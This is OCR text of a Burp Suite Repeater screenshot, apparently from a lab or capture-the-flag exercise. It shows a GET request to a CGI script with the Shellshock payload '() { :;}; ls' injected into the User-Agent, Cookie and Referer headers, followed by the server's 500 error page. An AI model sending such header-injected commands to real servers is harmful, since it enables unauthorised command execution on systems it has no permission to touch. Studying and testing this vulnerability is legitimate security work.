 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Headers Hex
1 GET /cgi-bin/user.sh HTTP/1.1
2 User-Agent: () { :;}; ls
3 Host: 0xcolorado:8001
4 Cookie: () { :;}; ls
5 Connection: close
6 Referer: () { :;}; ls
7
8
Response
Raw Headers Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Date: Sat, 30 May 2020 00:28:54 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 610
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
500 Internal Server Error
</title>
11 </head>
<body>
12 <h1>
Internal Server Error
</h1>
13 <p>
The server encountered an internal error or
14 misconfiguration and was unable to complete
15 your request.
</p>
16 <p>
Please contact the server administrator at
17 webmaster@localhost to inform them of the time this error occurred,
18 and the actions you performed just before this error.
</p>
19 <p>
More information about this error may be available
20 in the server error log.
</p>
21 <hr>
22 <address>
Apache/2.4.18 (Ubuntu) Server at 0xcolorado Port 8001
</address>
23 </body>
</html>
24